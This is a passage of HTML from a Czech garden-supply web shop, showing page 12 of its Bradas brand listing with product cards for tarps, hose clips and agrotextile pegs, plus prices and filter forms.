                                                                <span>
                                    222 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-naradi/zahradni-pila-6-9-tpi-skladaci-cepel-42-100/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21918_zahradni-pila-6-9-tpi-skladaci-cepel-42-100.jpg?68944baa" alt="Zahradní pila 6&quot;, 9 TPI ​​- skládací čepel 42-100" />
                            </a>
                                                <div>
                            <a href="/zahradni-naradi/zahradni-pila-6-9-tpi-skladaci-cepel-42-100/" title="Zahradní pila 6&quot;, 9 TPI ​​- skládací čepel 42-100"><span>Zahradní pila 6&quot;, 9 TPI ​​- skládací čepel 42-100</span></a><br />
                            
                                                                <span>
                                    153 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-naradi/zahradni-pila-zaoblena-14-6-tpi-s-pouzdrem-42-102/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21549_zahradni-pila-zaoblena-14-6-tpi-s-pouzdrem-42-102.jpg?68944ba9" alt="Zahradní pila zaoblená 14&quot;, 6 TPI s pouzdrem 42-102" />
                            </a>
                                                <div>
                            <a href="/zahradni-naradi/zahradni-pila-zaoblena-14-6-tpi-s-pouzdrem-42-102/" title="Zahradní pila zaoblená 14&quot;, 6 TPI s pouzdrem 42-102"><span>Zahradní pila zaoblená 14&quot;, 6 TPI s pouzdrem 42-102</span></a><br />
                            
                                                                <span>
                                    278 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/osiva-a-seminka/vysevni-pasek-mrkev-obycejna-pozdni-5m-flakkeese/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/17601_vysevny-pasik-mrkva-obycajna.jpg?63f73a72" alt="výsevný pásik mrkva obyčajná" />
                            </a>
                                                <div>
                            <a href="/osiva-a-seminka/vysevni-pasek-mrkev-obycejna-pozdni-5m-flakkeese/" title="Výsevní pásek mrkev obyčejná pozdní 5m Flakkeese"><span>Výsevní pásek mrkev obyčejná pozdní 5m Flakkeese</span></a><br />
                            
                                                                <span>
                                    49 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class=" display-image display-price">
                                                    <a class="a-img" href="/osiva-a-seminka/vysevni-pasek-petrzel-korenovy--5m/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/13044_petrzlen.png?62444dd8" alt="petržlen" />
                            </a>
                                                <div>
                            <a href="/osiva-a-seminka/vysevni-pasek-petrzel-korenovy--5m/" title="Výsevní pásek petržel kořenový, 5m"><span>Výsevní pásek petržel kořenový, 5m</span></a><br />
                            
                                                                <span>
                                    52 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                    </ol>
    </div>

                    </div>
                                                                                                                                                        <div class="box-even">
                        <div id="toplist" class="tac hide-for-small">
    
</div>

                    </div>
                                                                                                                                                        <div class="box-odd">
                        <div class="box no-border hide-for-small" id="facebookWidget">
    <h3 class="topic">Facebook</h3>
        <div id="fb-widget-wrap">
        <div class="fb-page"
             data-href="https://www.facebook.com/bestent.cz/"
             data-width="191"
             data-height="398"
             data-hide-cover="false"
             data-show-facepile="true"
             data-show-posts="true">
            <blockquote cite="https://www.facebook.com/bestent.cz/" class="fb-xfbml-parse-ignore">
                <a href="https://www.facebook.com/bestent.cz/">Bestent.cz</a>
            </blockquote>
        </div>
    </div>

    <script>
        (function () {
            var isInstagram = /Instagram/i.test(navigator.userAgent || "");

            if (isInstagram) {
                var wrap = document.getElementById("fb-widget-wrap");
                if (wrap) {
                    wrap.innerHTML =
                        '<a href="https://www.facebook.com/bestent.cz/" target="_blank" rel="noopener noreferrer" class="btn btn-secondary">' +
                        'Facebook' +
                        '</a>';
                }
            }
        })();
    </script>

</div>

                    </div>
                                                                                                        </div>
                                        </aside>
                                                                    

                                
                                    <main id="content-in" class="large-9 medium-9 small-12 columns">

                                                                                                                                    <p id="navigation" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                                                        <span id="navigation-first" data-basetitle="Bestent.cz" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a href="/" itemprop="item" class="navigation-home-icon">
                        &nbsp;<meta itemprop="name" content="Domů" />                    </a>
                    <meta itemprop="position" content="1" />
                    <span class="navigation-bullet">&nbsp;&rsaquo;&nbsp;</span>
                </span>
                                                        <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a href="/znacka/" itemprop="item"><span itemprop="name">Prodávané značky</span></a>
                        <meta itemprop="position" content="2" />
                        <span class="navigation-bullet">&nbsp;&rsaquo;&nbsp;</span>
                    </span>
                                                                            <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <meta itemprop="item" content="https://www.bestent.cz/znacka/bradas/strana-12/" />
                        <meta itemprop="position" content="3" />
                        <span itemprop="name" data-title="Bradas">Bradas</span>
                    </span>
                            </p>
                                                                                                                        


                                                                                        <h1 data-testid="titleCategory">Bradas<span class="pagination-appendix">, Strana 12</span></h1>
    
                <style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p style="text-align: center;"><span data-sheets-value="{" 1="" :2="" 2="" :="" jeden="" z="" nejv="" t="" ch="" distributor="" zahradn="" pvc="" hadic="" a="" jin="" pom="" cek="" v="" evrop="" zam="" uj="" se="" hlavn="" na="" pot="" eby="" zahr="" dk="" zem="" d="" lstv="" pr="" myslu="" mezi="" jejich="" produkty="" pat="" ji="" zmi="" ovan="" hadice="" rychlospojky="" rozd="" lova="" e="" repar="" tory="" plastov="" obrubn="" ky="" kryc="" plachty="" mnoho="" dal="" ho="" data-sheets-userformat="{" :769="" 3="" :0="" 11="" :4="" 12="" style="font-size: 12pt;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://obchod.remont-cerpadla.cz/files/znacky/bradas-logo.png?1574358926" alt="BRADAS - remont-cerpadla.cz" width="339" height="101" /></span></p>
<style type="text/css"><!--
td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}
--></style>
<p style="text-align: justify;"><span data-sheets-value="{" 1="" :2="" 2="" :="" zahradn="" technika:="" pro="" zahr="" dk="" e="" a="" milovn="" ky="" zahrad="" je="" bradas="" spolehliv="" m="" dodavatelem="" plastov="" ch="" en="" jejich="" sortiment="" zahrnuje="" hadice="" trysky="" z="" vlahov="" ventily="" dal="" produkty="" kter="" p="" isp="" vaj="" ke="" zdrav="" mu="" r="" stu="" rostlin="" n="" nbradas="" jeden="" nejv="" t="" distributor="" pvc="" hadic="" jin="" pom="" cek="" v="" evrop="" zam="" uj="" se="" hlavn="" na="" pot="" eby="" zem="" d="" lstv="" pr="" myslu="" mezi="" pat="" ji="" zmi="" ovan="" rychlospojky="" rozd="" lova="" repar="" tory="" obrubn="" kryc="" plachty="" st="" c="" sky="" plot="" mnoho="" ho="" let="" roz="" i="" uje="" podle="" sloganu="" o="" zahradu="" dlouhodob="" flexibiln="" spolupr="" ci="" s="" imi="" partnery="" spole="" nost="" ad="" edn="" sta="" evropsk="" trhu="" data-sheets-userformat="{" :1049345="" 3="" :0="" 11="" :4="" 12="" 23="" :1="" data-sheets-textstyleruns="{" 5="" :19="" :55="" :86="" :293="" :303="" :454="" :1136076="" 9="" :470="" :486="" :498="" :500="" :511="" :522="" :540="" :542="" :555="" :556="" :579="" :596="" :611="" :670="" :743="" data-sheets-hyperlinkruns="{" https:="" www="" bestent="" cz="" zahradni-hadice-a-prislusenstvi="" vyhledavani="" string="rozd%C4%9Blova%C4%8De&quot;}{&quot;1&quot;:498}{&quot;1&quot;:500,&quot;2&quot;:&quot;https://www.bestent.cz/vyhledavani/?string=repar%C3%A1tor&quot;}{&quot;1&quot;:511}{&quot;1&quot;:522,&quot;2&quot;:&quot;https://www.bestent.cz/plastove-obrubniky/&quot;}{&quot;1&quot;:540}{&quot;1&quot;:542,&quot;2&quot;:&quot;https://www.bestent.cz/kryci-plachty-celty/&quot;}{&quot;1&quot;:555}{&quot;1&quot;:556,&quot;2&quot;:&quot;https://www.bestent.cz/stinici-pasky/&quot;}{&quot;1&quot;:579}&quot;" style="font-size: 12pt;"><strong>Zahradní Technika:</strong> Pro zahrádkáře a milovníky zahrad je<strong> Bradas spolehlivým dodavatelem</strong> plastových zahradních řešení. Jejich sortiment zahrnuje hadice, trysky, závlahové ventily a další produkty, které přispívají ke zdravému růstu rostlin.<br /><br />Bradas je jeden z největších distributorů <strong>zahradních PVC hadic</strong> a jiných zahradních pomůcek v Evropě. Zaměřují se hlavně na potřeby zahrádkářů, zemědělství a průmyslu. Mezi jejich hlavní produkty patří již zmiňované<strong><a class="in-cell-link" href="/zahradni-hadice-a-prislusenstvi/" target="_blank" rel="noopener noreferrer"> zahradní hadice</a>, rychlospojky, <a class="in-cell-link" href="/vyhledavani/?string=rozd%C4%9Blova%C4%8De" target="_blank" rel="noopener noreferrer">rozdělovače </a>a <a class="in-cell-link" href="/vyhledavani/?string=repar%C3%A1tor" target="_blank" rel="noopener noreferrer">reparátory </a>na hadice, <a class="in-cell-link" href="/plastove-obrubniky/" target="_blank" rel="noopener noreferrer">plastové obrubníky</a>, <a class="in-cell-link" href="/kryci-plachty-celty/" target="_blank" rel="noopener noreferrer">krycí plachty</a>,<a class="in-cell-link" href="/stinici-pasky/" target="_blank" rel="noopener noreferrer"> stínící pásky na plotě</a></strong> a mnoho dalšího. Již mnoho let <strong>Bradas rozšiřuje sortiment podle sloganu „Péče o zahradu“.</strong> Díky dlouhodobé, spolehlivé a flexibilní spolupráci s našimi partnery se<strong> společnost Bradas řadí na přední místa na evropském trhu."</strong></span></p>

        <div id="filters-wrapper"></div>
                                            
                    
    
        
                    
                
                    
    
    <div id="filters-default-position" data-filters-default-position="trash"></div>
    <div id="category-filter-wrapper" class="">

                    <div id="category-filter" class="valign-middle-block">
                
                                                                <div id="param-filter-left" class="large-3 medium-12 small-12 columns"><div><form action="/action/ProductsListing/setStockFilter/" method="post"><fieldset id="stock-filter"><div class="param-filter-single-cell large-12 medium-12 left"><label ><input data-url="https://www.bestent.cz/znacka/bradas/?stock=1" data-filter-id="1" data-filter-code="stock" type="checkbox" name="stock" value="1" />Na skladě</label><noscript><p class="tar"><input type="submit" value="OK" /></p></noscript><input type="hidden" name="referer" value="/znacka/bradas/strana-12/" /></div></fieldset></form></div>
    <div class="boolean-filter"><form action="/action/ProductsListing/setDoubledotFilter/" method="post"><fieldset class="parametric-filter"><label class="doubledott-filter-single red strong"><input data-url="https://www.bestent.cz/znacka/bradas/?dd=1" data-filter-id="1" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]1" value="1"  />Akce</label><label class="doubledott-filter-single"><input data-url="https://www.bestent.cz/znacka/bradas/?dd=2" data-filter-id="2" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]2" value="2"  />Novinka</label><noscript><p class="tar"><input type="submit" value="OK" /></p></noscript><input type="hidden" name="referer" value="/znacka/bradas/strana-12/" /></fieldset></form></div>
</div><div id="param-filter-center" class="large-6 medium-6 small-6 columns ">
    <div id="cat-price-filter" class="param-price-filter-wrap"><div id="slider-wrapper"><strong id="first-price"><span id="min">5</span> Kč</strong><div id="slider-range" class="param-price-filter"></div><strong id="last-price"><span id="max">10623</span>  Kč</strong><span id="currencyExchangeRate" class="noDisplay">1</span><span id="categoryMinValue" class="noDisplay">5</span><span id="categoryMaxValue" class="noDisplay">10623</span></div></div><form action="/action/ProductsListing/setPriceFilter/" method="post" id="price-filter-form"><fieldset id="price-filter"><input type="hidden" value="5" name="priceMin" id="price-value-min" /><input type="hidden" value="10623" name="priceMax" id="price-value-max" /><input type="hidden" name="referer" value="/znacka/bradas/strana-12/" /><noscript><p class="tar"><input type="submit" value="OK" /></p></noscript></fieldset></form>
</div><div id="param-filter-right" class="large-3 medium-6 small-6 columns tar"><a href="#category-products-wrapper" title="Položek k zobrazení: 256" class="show-filter-button tiny button">Položek k zobrazení: <strong>256</strong></a></div>



                                    
            </div>
        
        
        
    </div>

    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/priceFilter.js.52a6694ae522a1038b31.js"></script>
            
                                            <div id="category-tabs" class="row collapse">
    <form action="/action/ProductsListing/sortProducts/" method="post" class="large-10 medium-10 small-12 left">
        <input type="hidden" name="contentOrder" value="default">
        <fieldset>
            <input type="hidden" name="referer" value="/znacka/bradas/strana-12/" />
                            <span class="tab-single active tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/znacka/bradas/?order=-priority" type="radio" name="order" value="-priority" checked /> Doporučujeme
                    </label>
                </span>
                            <span class="tab-single tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/znacka/bradas/?order=price" type="radio" name="order" value="price" /> Nejlevnější
                    </label>
                </span>
                            <span class="tab-single tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/znacka/bradas/?order=-price" type="radio" name="order" value="-price" /> Nejdražší
                    </label>
                </span>
                            <span class="tab-single tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/znacka/bradas/?order=bestseller" type="radio" name="order" value="bestseller" /> Nejprodávanější
                    </label>
                </span>
                            <span class="tab-single tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/znacka/bradas/?order=name" type="radio" name="order" value="name" /> Abecedně
                    </label>
                </span>
                    </fieldset>

        <noscript>
            <p class="tar">
                <input type="submit" value="OK" />
            </p>
        </noscript>
    </form>

    <div id="tab-pagi" class="large-2 medium-2 small-12 fr tar">
            <div class="pagination-wrap">
        
        <div class="pagination large-12 tar" data-testid="gridPagination">
            <p>
                                                    <a class="s-page" href="/znacka/bradas/strana-11/" title="Předchozí" data-testid="linkPreviousPage">&laquo;</a>
                                                                                                                        
                <span >
                                        <a href="/znacka/bradas/" class="pagination-page" data-testid="linkFirstPage">1</a>                    <span class="pagination-page pagination-dotted">...</span>
                                                                                            <a href="/znacka/bradas/strana-10/" class="pagination-page" data-testid="linkPage">10</a>
                                                                                                <a href="/znacka/bradas/strana-11/" class="pagination-page" data-testid="linkPage">11</a>
                                                                                                <strong class="pagination-page pagination-page-active" data-testid="buttonCurrentPage">12</strong>
                                                                                                <a href="/znacka/bradas/strana-13/" class="pagination-page" data-testid="linkPage">13</a>
                                                                                                <a href="/znacka/bradas/strana-14/" class="pagination-page" data-testid="linkPage">14</a>
                                                                
                                                                <a href="/znacka/bradas/strana-15/" data-testid="linkLastPage">15</a>
                                    </span>

                                                    <a href="/znacka/bradas/strana-13/" class="s-page pagination-page" title="Následující" data-testid="linkNextPage">&raquo;</a>
                            </p>
        </div>
    </div>
    </div>
</div>
<p class="tar pagination-category-tabs info-paging">
    <span class="responsive-mobile-hidden pagination-description-pages">Stránka <strong>12</strong> z <strong>15</strong> - </span>
    <span class="pagination-description-total"><strong>256</strong> položek celkem</span>
</p>
                        
            <div id="category-products-wrapper">
                <ul class="products large-block-grid-3 medium-block-grid-2 small-block-grid-1
                    " data-testid="productCards">
                
            
        
    
        
                        
    <li class="product swap-images"
        data-micro="product" data-micro-product-id="18422" data-micro-identifier="779abbc2-de8d-11ed-b1fd-f24631d4a679" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/prislusenstvi-agrotextilie/koliky-pro-pripevneni-agrotextilii-12cm-20ks/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/18422_koliky-na-pripevnenie-12-cm-1.jpg?643fa869"
            alt="kolíky na pripevnenie 12 cm 1"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/18422-1_koliky-na-pripevnenie-12cm.jpg?643fa869"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">18422</span></small>
            </div>

<div class="p-info">
    <a href="/prislusenstvi-agrotextilie/koliky-pro-pripevneni-agrotextilii-12cm-20ks/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Kolíky pro připevnění agrotextilií 12cm 20ks</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="22472" />
        <input type="hidden" name="productId" value="18422" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;"><strong>Kolíky pro připevnění agrotextilií</strong> jsou vyrobeny z odolného plastu, <strong>o délce 12 cm</strong> pro uchycení agrotextilie do země. Balení <strong>obsahuje 20ks kolíků.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            99,17 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="120.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            120 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/prislusenstvi-agrotextilie/koliky-pro-pripevneni-agrotextilii-12cm-20ks/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product"
        data-micro="product" data-micro-product-id="19737" data-micro-identifier="55899176-bb8b-11ee-9417-fae22c82b87d" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/konektory-a-prislusenstvi/koncova-spona-na-hadici-20-mm/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/19737_koncova-spona-na-hadicu.jpg?65b26b90"
            alt="koncová spona na hadicu"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">19737</span></small>
            </div>

<div class="p-info">
    <a href="/konektory-a-prislusenstvi/koncova-spona-na-hadici-20-mm/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Koncová spona na hadici 20 mm</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="23958" />
        <input type="hidden" name="productId" value="19737" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;"><strong>Koncová spona na hadici 20 mm</strong> hledáte-li <strong>spolehlivý a efektivní způsob, jak upevnit konec hadice a zajistit optimální tok vody</strong> ve vašem domově nebo zahradě.</p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            4,13 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="5.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            5 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/konektory-a-prislusenstvi/koncova-spona-na-hadici-20-mm/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed"
        data-micro="product" data-micro-product-id="13455" data-micro-identifier="ad35ce86-a908-11ec-8554-bc97e1a74491" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-bila-3x3m-100g-m2-2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13455_krycia-plachta-biela.jpg?62385f17"
            alt="krycia plachta biela"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13455</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-bila-3x3m-100g-m2-2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta bílá 3x3m 100g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17154" />
        <input type="hidden" name="productId" value="13455" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;"><strong>Krycí plachta bílé barvy</strong> s rozměrem<strong> 3 x 3 m. Průhledná a vodotěsná </strong>hustota vlákna<strong> 100 g / m2</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            223,14 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="270.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            270 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-bila-3x3m-100g-m2-2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product"
        data-micro="product" data-micro-product-id="13464" data-micro-identifier="bb6ed09e-a910-11ec-b942-bc97e1a74491" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-bila-4x5m-100g-m2-2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13464_krycia-plachta-biela.jpg?62386c9b"
            alt="krycia plachta biela"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13464</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-bila-4x5m-100g-m2-2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta bílá 4x5m 100g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17163" />
        <input type="hidden" name="productId" value="13464" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;" data-mce-style="text-align: justify;"><strong>Krycí plachta bílé barvy</strong> s rozměrem<strong>&nbsp;4 x 5 m.&nbsp;Průhledná a vodotěsná </strong>hustota vlákna<strong> 100 g / m2</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            495,87 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="600.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            600 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-bila-4x5m-100g-m2-2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product"
        data-micro="product" data-micro-product-id="13467" data-micro-identifier="9f860b58-a911-11ec-8a10-bc97e1a74491" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-bila-4x6m-100g-m2-2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13467_krycia-plachta-biela.jpg?62386e19"
            alt="krycia plachta biela"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13467</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-bila-4x6m-100g-m2-2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta bílá 4x6m 100g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17166" />
        <input type="hidden" name="productId" value="13467" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;"><strong>Krycí plachta bílé barvy</strong> s rozměrem<strong> 4 x 6 m. Průhledná a vodotěsná </strong>hustota vlákna<strong> 100 g / m2</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            593,39 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="718.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            718 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-bila-4x6m-100g-m2-2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="16533" data-micro-identifier="779b79de-6cac-11ed-9a83-121fa48e15df" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/60-g-m2-modra/kryci-plachta-modra-10x10m-60g-m/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16533-4_16533-4-untitled-5.jpg?68663e16"
            alt="16533 4 untitled 5"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16533-1_16533-1-krycia-plachta-modra-6.jpg?68663e16"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">16533</span></small>
            </div>

<div class="p-info">
    <a href="/60-g-m2-modra/kryci-plachta-modra-10x10m-60g-m/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta modrá 10x10m 60g/m²</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="20517" />
        <input type="hidden" name="productId" value="16533" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
